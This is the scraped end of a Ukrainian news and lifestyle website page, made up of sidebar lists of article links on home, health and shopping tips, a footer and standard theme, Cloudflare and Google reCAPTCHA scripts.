						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177978-yak-zrobiti-mebli-iz-dsp-i-mdf-bezpechnimi-dlya-zdorov-ya-ta-zberegti-svoye-blagopoluchchya-vazhlivi-poradi-ta-rekomendacii/">Як зробити меблі із ДСП і МДФ безпечними для здоров’я та зберегти своє благополуччя? Важливі поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178155-yak-pravilno-vibirati-sir-shhob-nasolodzhuvatis-jogo-smakom-ta-yakistyu/">Як правильно вибирати сир, щоб насолоджуватись його смаком та якістю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178134-deyaki-poradi-shhodo-pravilnogo-viboru-idealnogo-divana-dlya-vashoi-oseli-yaki-dopomozhut-vam-zrobiti-komfortnij-i-stilnij-vibir-bez-zajvix-turbot-i-pomilok/">Деякі поради щодо правильного вибору ідеального дивана для вашої оселі, які допоможуть вам зробити комфортний і стильний вибір без зайвих турбот і помилок</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178067-prostij-ta-efektivnij-sposib-prannya-sushki-j-rozpravki-puxovikiv-peredovi-metodi-v-doglyadi-za-vashimi-zanyattyami-u-zaxisti-vid-xolodu/">Простий та ефективний спосіб прання, сушки й розправки пуховиків &#8211; передові методи в догляді за вашими заняттями у захисті від холоду!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178016-yak-pravilno-vibrati-chaj-vazhnost-koloru-zovnishnogo-viglyadu-upakuvannya/">Як правильно вибрати чай? Важность кольору зовнішнього вигляду упакування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178165-zvidki-z-yavlyayutsya-bloxi-v-budinku-prichini-poyavi-ta-efektivni-metodi-borotbi/">Звідки з&#8217;являються блохи в будинку &#8211; причини появи та ефективні методи боротьби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178115-yak-pravilno-obrati-vzuttya-v-onlajn-magazini-poradi-ta-rekomendacii-vid-ekspertiv-modnogo-svitu/">Як правильно обрати взуття в онлайн-магазині &#8211; поради та рекомендації від експертів модного світу</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178077-chomu-vimiryuvannya-arterialnogo-tisku-na-obox-rukax-maye-vazhlive-znachennya-dlya-zdorov-ya-ditej-i-pidlitkiv/">Чому вимірювання артеріального тиску на обох руках має важливе значення для здоров&#8217;я дітей і підлітків</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178120-yak-efektivno-podolati-nezhit-i-shvidko-pozbutisya-vid-ii-negativnogo-vplivu-na-organizm/">Як ефективно подолати нежить і швидко позбутися від її негативного впливу на організм</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177968-6-mifiv-pro-prannya-yaki-poki-shho-trimayutsya-nedotorkanimi-v-nashix-uyavax/">6 міфів про прання, які поки що тримаються недоторканими в наших уявах</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178001-oformlyajte-zakordonnij-pasport-ta-identifikacijnu-kartku-bez-zajvix-zusil-innovaciya-v-ukraini/">Оформляйте закордонний паспорт та ідентифікаційну картку без зайвих зусиль &#8211; інновація в Україні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177967-yak-uspishno-zvilnitisya-vid-xropinnya-zagalni-rekomendacii-ta-efektivni-sposobi-virishennya-problemi/">Як успішно звільнитися від хропіння &#8211; загальні рекомендації та ефективні способи вирішення проблеми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178149-venecianska-shtukaturka-perevagi-nedoliki-ta-osoblivosti-nanesennya-yaki-varto-znati/">Венеціанська штукатурка &#8211; переваги, недоліки та особливості нанесення, які варто знати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178114-stvoreno-servis-yakij-avtomatichno-viyavlyaye-ta-analizuye-prixovani-zv-yazki-z-rosiyeyu-dlya-zabezpechennya-bezpeki-ta-nacionalnogo-interesu-ukraini/">Створено сервіс, який автоматично виявляє та аналізує приховані зв’язки з Росією для забезпечення безпеки та національного інтересу України</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="89c4501d35184e2537e2b210-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="89c4501d35184e2537e2b210-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="89c4501d35184e2537e2b210-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-18 05:05:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="erwjuggiysizy-7Cs9FlQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705546671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>